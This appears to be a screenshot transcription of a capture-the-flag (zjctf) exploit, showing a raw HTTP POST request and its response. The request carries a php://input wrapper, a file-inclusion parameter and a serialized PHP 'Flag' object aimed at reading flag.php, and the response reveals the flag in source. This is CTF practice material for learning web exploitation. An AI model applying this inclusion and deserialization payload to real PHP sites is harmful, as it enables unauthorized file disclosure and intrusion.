 POST /?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
HTTP/1.1
Host: 607064f7-d6fe-4f4e-8911-9ce91f583716.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
welcome to the zjctf
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 06 Jan 2020 06:25:28 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 215
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the zjctf</h1></br>
<br>oh u find it </br>
<!--but i cant give it to u now-->
<?php
if(2===3){
return ("flag{0b548256-79e1-4864-813f-55753130f4d5}");
}
?>
<br>U R SO CLOSE !///COME ON PLZ